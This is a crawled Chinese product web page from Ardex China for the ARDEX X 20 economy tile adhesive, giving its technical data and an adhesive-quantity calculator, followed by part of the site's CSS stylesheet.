	<li id="menu-item-3667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3667"><a href="https://www.ardexchina.com/newscategory">新闻资讯</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592"><a target="_blank" rel="nofollow" href="https://www.ardex.com/">亚地斯国际</a></li>
</ul>
</li>
</ul></nav>					</div>
				</div>
				<div class="headxia">
					<div class="yylan">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.ardexchina.com/en/products/tile-and-stone-installation-en/1423.html" class="wpml-ls-link" role="menuitem"  aria-label="切换到 English" title="切换到 English" >
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span></a>
			</li></ul>
</div>
</div>
					<a href="mailto:info@ardexchina.com" target="_blank" class="ztyanse" title=""><span>info@ardexchina.com</span><i class="fa fa-envelope"></i></a>
					<a href="tel:400-658-7022" target="_blank" class="ztyanse" title=""><span>400-658-7022</span><i class="fa fa-phone"></i></a>
			 		<a id="sousuoa" href="#sousuobox" role="button" data-toggle="modal"><i class="fa fa-search"></i> </a>
					<div class="modal fade" id="sousuobox" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
						<div class="sousuobig">
							<div class="ssguanbi" data-dismiss="modal" aria-hidden="true">×</div>
							<div class="ssss">
								<h4 class="ssh4">搜索列表</h4>
								<form class="SearchForm clearfix" method="get" action="https://www.ardexchina.com">
									<input name="s"   type="text" class="ssan" onblur="if(this.value=='')this.value='查找产品时注意产品型号中的空格，如：K 320  P 51'" onfocus="if(this.value=='查找产品时注意产品型号中的空格，如：K 320  P 51')this.value=''" value="查找产品时注意产品型号中的空格，如：K 320  P 51">
									<button type="submit" class="sstj"><i class="fa fa-search"></i></button>
								</form>
							</div>
						</div>
					</div>
									</div>
			</div>

		</div>
	</div>
</div>


<style>
.ztyanse{color: #e31c79 !important }
.bgyanse{background: #e31c79 !important}
.baisezt{color: #fff;}
.zthover:hover{background:#e31c79 !important }
.sbjqxg:hover .zthover{background:#e31c79 !important ;color: #fff}
</style>



<!-- 加载 Fancybox CSS文件 -->
<link rel="stylesheet" type="text/css" href="https://www.ardexchina.com/wp-content/themes/yds/fancybox/fancybox.css" />
<!-- 加载 Fancybox JS文件 -->
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/fancybox/fancybox.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $(".fancybox").fancybox();
    });
</script>




<div class="container">
	<div class="mbx clearfix"><ul class="breadcrumbs"><li><a href="https://www.ardexchina.com">首页</a></li><li> <span>&gt;</span> <a href="https://www.ardexchina.com/cp">产品</a> <span>&gt;</span> <a href="https://www.ardexchina.com/cp/tile-and-stone-installation">瓷砖和石材安装</a> <span>&gt;</span> ARDEX X 20</li></ul></div>
	
</div>

<div class="wzymdq bgyanse">
	<h3><a href="https://www.ardexchina.com/cp/tile-and-stone-installation" rel="category tag">瓷砖和石材安装</a></h3>
</div>

<div class="chanpingwz">
	<div class="container">
		<div class="row clearfix">
			
							<div class="col-md-8 column">
					<div class="wzzctplb">
						<div class="row clearfix">
							<div class="col-md-2 column">
							</div>
							<div class="col-md-4 column">
								<h4><span></span>图像和视频</h4>

								<ul class="cppictabnav">
								
									<li class="active">
										 <a href="#cpdtt1" data-toggle="tab"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/03/X-20-阴影.png&w=140&h=90&zc=1" alt=""></a>
									</li>
																</ul>

							</div>
							<div class="col-md-6 column">

								<div class="tab-content">
																			<div class="tab-pane active" id="cpdtt1">
											<a href="https://www.ardexchina.com/wp-content/uploads/2018/03/X-20-阴影.png" rel="box" class="fancybox"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/03/X-20-阴影.png&w=400&h=400&zc=1" alt=""></a>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-md-4 column">
					<div class="wzyccc">
						<p>ARDEX X 20 是一种经济型瓷砖胶粘剂</p>
						<h1 class="ztyanse">ARDEX X 20</h1>
						<p><p>粘结强度高</p>
<p>低收缩：特殊级配骨料，避免自身收缩导致瓷砖剥落</p>
<p>性价比高：经济实惠，是普通水泥砂浆的优异替代品</p>
</p>
					</div>
				</div>

					</div>
	</div>
</div>

<div class="wzxxkk">
	<div class="container">

		<div class="tablelist">
			<ul class="cpwzdtab">
				<li class="active">
					 <a href="#xxk1" data-toggle="tab">产品概述</a>
				</li>
				<li>
					 <a href="#xxk2" data-toggle="tab">技术数据</a>
				</li>
				<li>
					 <a href="#xxk3" data-toggle="tab">下载</a>
				</li>
			</ul>


			<div class="tab-content">

				<div class="tab-pane active" id="xxk1">
					<div class="tabxnr">
						<div class="cpzsyou">
							<h4><span></span>ARDEX X 20<b>产品概述</b></h4>
						</div>
						<div class="cptabbig">
							<div class="cpmsbox">
																	<p>经济型瓷砖胶粘剂</p>
<p>ARDEX X 20 由优质水泥、精选集配骨料、高性能添加剂等原料组成。可用于室内粘贴吸水率大于5%的各类普通陶瓷墙地砖。</p>
															</div>
						</div>
					</div>

				</div>


				<div class="tab-pane" id="xxk2">
					<div class="tabxnr">
						<div class="cpzsyou">
							<h4><span></span>ARDEX X 20<b>技术数据</b></h4>
						</div>
						<div class="cptabbig">
							<div class="jssjbox clearfix">
								<p>以下数据是在23℃，相对湿度50%RH的标准实验室环境下测得</p>
<p>湿浆密度 约1.69kg/L；</p>
<p>开放时间 约10-15分钟；</p>
<p>桶中待料时间 约120分钟；</p>
<p>粘结强度 ≥0.50 MPa ；</p>
<p>浸水后粘结强度 ≥0.50 MPa</p>
							</div>	
						</div>				
					</div>
				</div>


				<div class="tab-pane" id="xxk3">
					<div class="tabxnr">
						<div class="cpzsyou">
							<h4><span></span>ARDEX X 20<b>下载</b></h4>
						</div>
						<div class="cptabbig">
							<div class="downlist">
														<div class="col-md-6 column">
							<a rel="nofollow" href="https://www.ardexchina.com/wp-content/uploads/2018/03/ARDEX_X20_ACN_CNrev20231013.pdf" target="_blank"><i class="fa fa-download"></i>技术数据</a>
							</div>
														</div>
						</div>
					</div>
				</div>
			</div>
		</div>

	</div>
</div>


<div class="wzxlggn">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-6 sbjqxg column">	
				<div class="kedianji">
					<img src="https://www.ardexchina.com/wp-content/themes/yds/img/jsq.jpg" alt="">		
					<a class="kerjhr" data-toggle="collapse" data-parent="#panel-934526" href="#panel-zsxqq1">
						<b class="zthover">计算器</b>
					</a>
				</div>	
			</div>
			<div class="col-md-6 sbjqxg column">
					<div class="keyidianjiyou">
						
						<a class="eurru" target="_blank" href="https://www.ardexchina.com/contact-us"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/dt.png" alt="">
						 	<b class="zthover">全国办事处</b>
						 </a>
						 <!--a class="eurru" data-toggle="collapse" data-parent="#panel-227757" href="#panel-sjdhf1"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/dt.png" alt="">
						 	<b class="zthover">全国办事处</b>
						 </a-->
						 
					</div>
			</div>
		</div>
	</div>



<div class="container">
	<div class="row clearfix">
		<div id="panel-zsxqq1" class="panel-collapse collapse">
			<div class="panel-body">
    			
<!--1-->
<div class="calculator">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-6 column">
				<div class="calcleft">
					<h3 class="calcleftname">粘结剂产品选择</h3>

					<div class="canshubox">
						<label>选择产品：</label>  
						<select name="" id="jsfs1cp">
						<option value="" disabled selected>选择</option>
																										<option value="1.3" date-gg="该产品建议规格为25kg/袋" selected="selected">ARDEX X 20</option>
													<option value="1.3" date-gg="该产品建议规格为25kg/袋" >ARDEX X 22</option>
													<option value="1.3" date-gg="该产品建议规格为25kg/袋" >ARDEX X 24</option>
													<option value="1.3" date-gg="该产品建议规格为25kg/袋" >ARDEX X 26</option>
													<option value="1.3" date-gg="该产品建议规格为25kg/袋" >ARDEX X 27</option>
													<option value="1.3" date-gg="该产品建议规格为25kg/袋" >ARDEX X 28</option>
																		</select>
					</div>

					<div class="canshubox">
						<label>贴砖面积（ ㎡）：</label> 
						<input type="number" value="" id="jsfs1mj" oninput="if(value<0)value=0" />
					</div>

					<div class="canshubox">
						<label>瓷砖规格（mm）：</label>  
						<select name="" id="jsfs1gg">
						  <option value="" disabled selected>选择</option>
						  <option value="3.375">300mm*300mm以下（不包含300mm*300mm）提示：推荐粘结厚度为2.5mm</option>
						  <option value="5.4">300mm*300mm-500mm*500mm（不包含500mm*500mm）提示：推荐粘结厚度为4mm</option>
						  <option value="8.25">500mm*500mm以上，提示：推荐粘结厚度为6mm</option>
						  <option value="1">50mm*50 mm马赛克，提示：推荐粘结厚度为6mm</option>
						  <option value="1">800mm*800mm以上的大尺寸薄板，提示：推荐粘结厚度为8mm</option>
						</select>
					</div>

					<div class="canshubox">
						<label>厚度（mm）：</label> 
						<input type="number" value="" id="jsfs1hd" oninput="if(value<0)value=0" />
					</div>

					<div class="canshubox">
						<label>包装规格：<i class="tjcpggs" id="jsq1jybzs">该产品建议规格为25kg/袋</i></label>
						<input type="number" value="" id="jsfs1bao" oninput="if(value<0)value=0" />
					</div>

					<input class="jisuanan" type="button" value="计算" id="jsfs1">

				</div>


				<script>
				$(function(){
					$('#jsfs1cp').change(function(option){
						var dategg = $('#jsfs1cp').find('option:selected').attr('date-gg');
						// alert(datefc);
						$('#jsq1jybzs').text(dategg);
					});
				})
				</script>


				<script language="javascript">
				$(document).ready(function() {
				var jsfs1cp,jsfs1gg,jsfs1mj,jsfs1hd,jsfs1bao;
				$("#jsfs1").click(function() {
				jsfs1cp=parseFloat($("#jsfs1cp").val());
				jsfs1gg=parseFloat($("#jsfs1gg").val());
				jsfs1mj=parseFloat($("#jsfs1mj").val());
				jsfs1hd=parseFloat($("#jsfs1hd").val());
				jsfs1bao=parseFloat($("#jsfs1bao").val());
				$("#jsjg1_a").text((jsfs1mj*jsfs1hd*jsfs1cp).toFixed(2));
				$("#jsjg1_b").text(Math.ceil(jsfs1mj*jsfs1hd*jsfs1cp/jsfs1bao));
				});
				});

				//点击显示
				$('#jsfs1').click(function(){
				$('#ybxs1').addClass("kai");
				});

				</script>


			</div>

			<div class="col-md-1 column"></div>

			<div class="col-md-5 column">
				<h3 class="calcleftname">结果</h3>
				<div class="calcrightb" id="ybxs1">
					<div class="rightname">需要公斤数：</div> 
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg1_a"/></div><b>Kg</b></div>
					<div class="rightname">所需单位：</div>
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg1_b"/></div><b> 袋</b></div>
					<div class="righttishi">以上计算公式基于薄贴法，基于墙、地面平整度需达到±3mm/2m（高级抹灰）的条件。瓷砖背后的沟槽和基层的粗糙度对粘结剂的用量会有显著的影响，损耗量不计入在内，数值仅供参考，具体请参见产品手册。</div>
				</div>
			</div>

		</div>
	</div>
</div>
<!--1-->












			</div>
		</div>


		<div id="panel-sjdhf1" class="panel-collapse collapse">
			<div class="panel-body">
				<div class="ditu">

<div class="mapbox">
	<div id="duodianmap"></div>
	<ul class="maplist">
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>上海总部</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>嘉兴平湖工厂</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>北京办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>成都办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>中国台湾办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>中国台湾工厂</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>中国香港办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>广州办公室</a></li>
			</ul>
</div>





				</div>
			</div>
		</div>
	</div>
</div>
</div>






<div class="foottt">
	<div class="container">
		<div class="sjmtzh">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 col-xs-12 column">

					<div class="row clearfix">
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" title="youku"><i class="iconfont icon-youku1"></i><b>youku</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.zhihu.com/org/ya-di-si-jian-cai/activities" target="_blank" title="zhihu"><i class="iconfont icon-zhihu"></i><b>zhihu</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://weibo.com/ardexchina" target="_blank" title="weibo"><i class="fa fa-weibo"></i><b>Weibo</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a class="wxdewm">
									<i class="fa fa-weixin"></i>
									<b>Weixin</b>
									<div class="erweima"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906155687.jpg " alt=""></div>
								</a>
							</div>
						</div>
					</div>

				</div>

				<div class="col-md-3 column">
				</div>
			</div>
		</div>
				<div class="yqljjj">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 column">
					<div class="row clearfix">
											<div class="yqljdtp">
							<a href="https://www.dunlopchina.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/05/2018051707051620.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pandomo.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906165767.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardex.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906171530.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pd.com" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906173349.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://online.ardexchina.com/shop" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906174372.png" alt=""></a>
						</div>
						
					</div>
				</div>
				<div class="col-md-3 column">
				</div>
			</div>
		</div>
		
				<div class="dbqtsxxx">
							<a href="https://www.ardexchina.com/terms-of-use" target="_blank" title=""><span>使用条款</span></a>
							<a href="https://www.ardexchina.com/privacy-policy" target="_blank" title=""><span>隐私</span></a>
							<a href="https://www.ardexchina.com/contact-us" target="_blank" title=""><span>联系我们</span></a>
							<a href="https://www.ardexchina.com/sitemap.html" target="_blank" title=""><span>网站地图</span></a>
				
			
			<p><a href="http://wap.scjgj.sh.gov.cn/businessCheck/verifKey.do?showType=extShow&amp;serial=9031000020160328182815000000427589-SAIC_SHOW_310000-4028e4cb641aec4601646c63214768d4094&amp;signData=MEYCIQCEQy0dX8All8CmcgRgBs7ZcU/QCqLoUzb7yOhX6T4VKAIhALNZ+RxkSVKhNh7CM4PJuEc49NsRBqCEgd1nBuqDa5oi" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-8580" src="https://www.ardexchina.com/wp-content/uploads/2021/07/lz2.jpg" alt="" width="30" height="36" /></a><a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener"> 沪ICP备16015069号-4 </a>| © ARDEX GROUP 2017-2018</p>
		</div>
		
	</div>
</div>


<div class="youcexuanfu">
	<ul>
	    <li><a href="https://v.qq.com/s/videoplus/604942281" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/0.png" alt=""></a></li>
	    <li><a href="https://v.qq.com/biu/creator/home?vcuid=9000364218" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/5.png" alt=""></a></li>
		<li><a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/1.png" alt=""></a></li>
		
		<li><a href="https://weibo.com/ardexchina" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/3.png" alt=""></a></li>
		<li><a href="javascript:volid(0);"  rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/4.png" alt="">
		<div class="erweima"><img src="/wp-content/uploads/2018/02/2018121906155687.jpg " alt=""></div></a></li>
	</ul>
</div>







<!--wp-compress-html--><!--wp-compress-html no compression-->
<script type="text/javascript">
$(document).ready(function(){
//菜单写死的html
$('#menu-item-1901').html('<div class="chanpinnav"><h3>特色产品</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/02/A-45-阴影.png&w=140&h=140&zc=1"/><div class="pppyyc"><h4>ARDEX A 45</h4><p>ARDEX A 45是一种用于室内修补的早凝快干、抗垂流的特种功能性砂浆</p><a href="https://www.ardexchina.com/cp/tile-and-stone-installation/828.html" target="_blank">查看产品</a></div></div></div>');
$('#menu-item-1902').html('<div class="chanpinnav"><h3>上海瑞安虹桥天地</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/01/1-3.jpg&w=140&h=100&zc=1"/><div class="pppyyc"><h4>虹桥天地位于虹桥核心商务区紧邻交通枢纽的首个地...</h4><a href="https://www.ardexchina.com/projects/residence/1073.html" target="_blank">查看项目</a></div></div></div>');
});
</script>
<!--wp-compress-html no compression--><!--wp-compress-html-->
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3444dd48fc4e8766471bfb6c9a6005f7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s = document.createElement("script"); s.type = "text/javascript";s.charset = "utf-8"; s.src = "https://www.fxiaoke.com/ec/kemai/release/static/marketing-website-access.js?id=" + Math.random() + ";"; s.id = "fsMarketingWebsiteScript"; s.innerHTML = "FSscriptArgs.WebsiteEa ='ardex888'; FSscriptArgs.host ='www.fxiaoke.com'"; window.FsYxtWebsiteEa= 'ardex888';window.FsYxtHost='www.fxiaoke.com'; document.getElementsByTagName("head")[0].appendChild(s);


(function(win, doc, src, opt) {      win[opt] = win[opt] || function () {      win[opt].options = arguments[0]};      var script = doc.createElement("script");      script.async = 1;      script.src = src;      doc.body.appendChild(script);    })(window, document, "https://webchat-sh.clink.cn/webchat.js?v="+Date.now(), "clinkWebchatOptions");      clinkWebchatOptions({        accessId: "cf5a5423-1652-4fd3-b683-f682049d930d",        language: "zh_CN"      });</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yds/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/owl.js" id="owl-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/plyr.js" id="plyr-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/cbpHorizontalMenu.min.js" id="cbpHorizontalMenu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/sidebar-menu.js" id="sidebar-menu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/js.js" id="dsjs-js"></script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://www.ardexchina.com/wp-content/themes/yds/style.css
body_size: 9358
content:
/*
Theme Name: yds
Theme URI: http://www.2zzt.com
Description: Crazy uncle
Author: Crazy uncle
Author URI: http://www.2zzt.com
Version: 2017.12.27
*/

@charset "UTF-8";

/* ========== 强制使用本地 NewsCycle 字体 ========== */
@font-face {
    font-family: 'NewsCycle';
    src: url('fonts/NewsCycle-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'NewsCycle';
    src: url('fonts/NewsCycle-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

* {box-sizing:border-box;}
html,
body {
    margin: 0;
    font-family: 'NewsCycle', sans-serif !important;
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {display:block;}
audio,canvas,progress,video {display:inline-block;vertical-align:baseline;}
audio:not([controls]) {display:none;height:0;}
[hidden],template {display:none;}
a {background:transparent;color:#444;}
a:active,a:hover {color: #000;outline:0;text-decoration: none!important;}
abbr[title] {border-bottom:1px dotted;}
b,strong {font-weight:bold;}
dfn {font-style:italic;}
h1 {font-size:2em;margin:0.67em 0;}
mark {background:#ff0;color:#000;}
small {font-size:80%;}
sub,sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup {top:-0.5em;}
sub {bottom:-0.25em;}
img {border:0;max-width: 100%;height: auto;}
svg:not(:root) {overflow:hidden;}
figure {margin:1em 40px;}
hr {-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre {overflow:auto;}
code,kbd,pre,samp {font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea {color:inherit;font:inherit;margin:0;}
button {overflow:visible;}
button,select {text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled] {cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner {border:0;padding:0;}
input {line-height:normal;}
input[type="checkbox"],input[type="radio"] {box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height:auto;}
input[type="search"] {-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance:none;}
textarea:focus,input:focus {box-shadow:none;outline:0}
fieldset {border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend {border:0;padding:0;}
textarea {overflow:auto;}
optgroup {font-weight:bold;}
table {border-collapse:collapse;border-spacing:0;}
td,th {padding:0;}
ul,ol{list-style:none;padding: 0;margin: 0;}


@media (min-width: 1600px){
.container{width:1600px;}

}


@media (min-width: 1200px){

.xwwznryou{padding-right:50px;}
}



/*nav*/
#navbar{margin:20px 0px 0px 0px;}
@media (max-width:768px){
	#navbar{display:none;}
}
.main-nav{margin:0px;padding:0px;text-align:right;}
.main-nav li{margin:18px 10px;display:inline-block;position:relative;}
.main-nav li a{font-size:16px;display:block;color:#231f20;cursor:pointer;}
.main-nav li a i{padding-right:5px;}
.main-nav .menu-item-has-children a:after{content:"\f0d7";font-family:"FontAwesome"!important;font-weight:400;display:inline-block;margin-left:5px;transition:transform ease .3s;}
.main-nav .menu-item-has-children:hover>a:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);}
.main-nav li a:hover{color:#5c91d1;text-decoration:none;}
.main-nav .menu-item-has-children .sub-menu a:after{content:"";}
.main-nav .cbp-hropen:before{content:'';display:block;position:absolute;bottom:-50px;left:50%;margin-left:-11px;width:22px;-webkit-transform:translateX(calc(50% - 7px));transform:translateX(calc(50% - 7px));z-index:1001;height:11px;border-style:solid;border-width:0 11px 11px 11px;border-color:transparent transparent #a7b1b8 transparent;}
.cbp-hrmenu .sub-menu{display:none;position:fixed;background:rgba(255,255,255,0.95);width:100%;left:0;top:110px;z-index:999;padding:30px 25%;border-top:solid #a7b1b8 3px;min-height:350px;-webkit-box-shadow:0 3px 3px 0 rgba(125,125,125,0.25);box-shadow:0 3px 3px 0 rgba(125,125,125,0.25);height:auto;}
.cbp-hropen .sub-menu{display:block;}
.main-nav .sub-menu{text-align:left;}
.main-nav .sub-menu li{width:100%;float:left;margin:0px;padding:8px;border-left:2px solid #5b86a3;text-indent:6px;}
.main-nav .sub-menu li a{font-size:14px;}
.main-nav .sub-menu li.dabiaoti{margin-bottom:20px;border-left:none;text-indent:0px;padding:0px;}
.main-nav .sub-menu li.dabiaoti a{font-size:24px;font-weight:bold;}
.main-nav .sub-menu li.dabiaoti a:hover{color:#000;}
.main-nav .sub-menu li.dhycfytp{position:absolute;left:50%;top:23%;width:380px;margin-left:190px;border:none;}
.chanpinnav{}
.chanpinnav h3{font-size:24px;font-weight:bold;margin-bottom:14px;margin-top:0px;}
.chanpinnav .cpppp{}
.chanpinnav .cpppp img{width:140px;float:left;}
.chanpinnav .pppyyc{padding-left:150px;text-indent:0px;}
.chanpinnav .pppyyc h4{font-size:16px;font-weight:bold;}
.chanpinnav .pppyyc p{}
.chanpinnav .pppyyc a{background:#5b86a3;padding:4px;text-align:center;color:#fff;}
.main-nav .sub-menu li.xmycfytp{position:absolute;left:50%;top:23%;width:300px;margin-left:150px;}
.head{}
.logo{margin:20px 0px 0px 0px;}
.logo a{}
.logo a img{margin-bottom:40px;}
.logo span{font-size:18px;margin-left:18px;}
.headxia{float:right;}
.headxia a{color:#5b86a3;font-size:16px;}
.headxia a i{color:#585757;font-size:18px;margin:0px 5px;}

/*clzk*/
.mobnavico{cursor:pointer;font-size:24px;color:#000;opacity:0;}
@media (max-width:980px){
	.mobnavico{opacity:1;}
}

/*cldh*/
.sjdcbl{padding:20px;width:100%;z-index:999;background:#000;min-height:800px;text-align:left;}
.sjdcbl h3{margin-bottom:20px;border-bottom:2px solid #2f2f2f;padding-bottom:20px;font-size:30px;color:#dadada;}
.sjdcbl .sjdhcgb{float:right;margin-right:5px;cursor:pointer;}
.menu-zk{}
.menu-zk li{line-height:46px;position:relative;}
.menu-zk li a{font-size:16px;display:block;border-bottom:1px solid #101010;color:#f3f3f3;}
.menu-zk li a i{color:#fff;margin-left:0px;}
.menu-zk .sub-menu{display:none}
.menu-zk .sub-menu li{}
.menu-zk .sub-menu li a{font-size:14px;color:#bdbdbd;}
.menu-zk .menu-item-has-children:before{content:"\f0d7";font-family:"FontAwesome";position:absolute;right:20px;top:0px;color:#969494;}
.menu-zk .active:before{content:"\f0d8";font-family:"FontAwesome";position:absolute;right:20px;top:0px;}

/*banbox*/
.banbox{width:100%;position:relative;}
.banbox .owl-nav{position:absolute;top:45%;width:100%;}
.banbox .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.banbox .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.banbox .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.banbox .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.banbox .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.banbox .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.banbox .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.banbox .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.banbox .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.banbox .owl-nav{top:25%;}
.banbox .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.banbox .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.banner{margin-bottom:5px;}
.banms{margin-top:30px;}
.banms h1,
.banms h2,
.banms h3,
.banms h4,
.banms h5,
.banms h6{margin:15px 0px 20px 0px;}
.tbfyjan{background:#5b86a3;color:#fff;font-size:14px;width:110px;height:36px;line-height:36px;display:block;text-align:center;margin:20px auto 0px auto;}
.tbfyjan:hover{color:#fff}
.puritutu{border-top:3px solid #e4e4e4;padding-top:20px;}
.cpzszuo{}
.cpzszuo h4{font-size:16px;font-weight:bold;margin-bottom:20px;}
.cpzszuo h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cpzsyou{margin-bottom:10px;text-align:center}
.cpzsyou h4{font-size:16px;font-weight:bold;}
.cpzsyou h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cpzsyou h4 b{margin-left:10px;}
.cpzslb{}
.cpzsyou p {
    font-size: 20px;
    line-height: 40px;
}
.pc1qh{}
.pc1qh .item{width:99%;}
.cplist{border:1px solid #efefef;padding:20px;overflow:hidden;}
.cplist a{display:block;width:100%;height:100%;}
